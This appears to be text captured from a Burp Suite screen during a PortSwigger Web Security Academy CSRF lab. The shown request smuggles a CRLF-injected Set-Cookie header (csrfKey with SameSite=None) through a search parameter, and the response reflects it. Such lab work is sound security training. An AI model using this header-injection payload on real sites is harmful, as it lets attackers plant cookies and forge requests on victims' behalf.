 1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: https://0ae100ba04ad9e83809f5de9004a00e9.web-security-academy.net ?
Request
Raw Params Headers Hex
GET
/?search=test%0d%0aSet-Cookie:%20csrfKe
7I%3b%20SameSite=None HTTP/1.1
Host:
0ae100ba04ad9e83809f5de9004a00e9.web-security-academy.
net
Connection: close
sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ae100ba04ad9e83809f5de9004a00e9.web-security-a
cademy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: csrfK
sessio
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
... Value
... 200 OK
... LastSearchTerm=test
... csrfKey ; SameSite=None; Sec...
... text/html; charset=utf-8
... SAMEORIGIN
... close
... 3593
<!--LAB_HEAD_END-->
<body>
<script
src="/resources/labheader/js/labHeader.js"></script>
<!--LAB_HEADER_START-->
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>CSRF where token is
tied to non-session cookie</h2>
<a id='exploit-link'
class='button' target='_blank'
href='https://exploit-0a15009f04679e2680eb5cc801a600a
c.exploit-server.net'>Go to exploit server</a>
<a class=link-back
href='https://portswigger.net/web-security/csrf/bypass
ing-token-validation/lab-token-tied-to-non-session-co
okie'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1
id=Layer_1 xmlns='http://www.w3.org/2000/svg'
? < + > Type a search term 0 matches
Done 3,842 bytes | 143 millis